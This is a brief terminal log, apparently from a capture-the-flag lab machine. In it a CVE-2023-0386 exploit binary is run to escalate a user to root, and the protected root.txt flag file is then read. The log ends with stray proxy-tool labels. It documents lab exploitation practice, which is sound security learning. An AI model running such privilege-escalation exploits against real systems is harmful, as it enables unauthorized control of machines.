 admin@2million:~/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Feb 14 22:34 .
drwxr-xr-x 6 root   root     4096 Feb 14 22:33 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/CVE-2023-0386# whoami
root
root@2million:~/CVE-2023-0386# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:41:5c brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.221/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:415c/64 scope global dynamic mngtmpaddr
       valid_lft 86396sec preferred_lft 14396sec
    inet6 fe80::250:56ff:feb9:415c/64 scope link
       valid_lft forever preferred_lft forever
root@2million:~/CVE-2023-0386# cat /root/root.txt
1a84ae6750953fe5812fba5e01b5ca63
root@2million:~/CVE-2023-0386#
Request query
Request cookies
Request
Response
0 highlights